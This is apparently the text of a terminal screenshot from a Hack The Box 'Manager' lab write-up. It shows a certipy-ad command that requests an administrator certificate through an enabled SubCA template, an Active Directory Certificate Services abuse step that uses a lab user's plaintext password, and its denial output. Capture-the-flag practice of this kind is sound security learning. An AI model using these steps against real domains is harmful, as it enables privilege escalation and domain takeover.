 root@Brahma: /home/kasyap/kalki/HTB/Manager
root@Brahma: /home/kasyap/kalki/HTB/Manager × root@Brahma: /home/kasyap/kalki/HTB/Manager ×
[*] Successfully enabled 'SubCA' on 'manager-DC01-CA'
┌──(root㉿Brahma)-[/home/kasyap/kalki/HTB/Manager]
└─# certipy-ad req -u raven@manager.htb -p 'R4v3nBe5tD3veloP3r!123' -ca 'manager-DC01-CA' -template 'SubCA' -target manager.htb -upn administrator@manager.htb
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[-] Got error while trying to request certificate: code: 0x80094012 - CERTSRV_E_TEMPLATE_DENIED - The permissions on the certificate template do not allow the current user to enroll for this
type of certificate.
[*] Request ID is 18
Would you like to save the private key? (y/N) y
[*] Saved private key to 18.key
[-] Failed to request certificate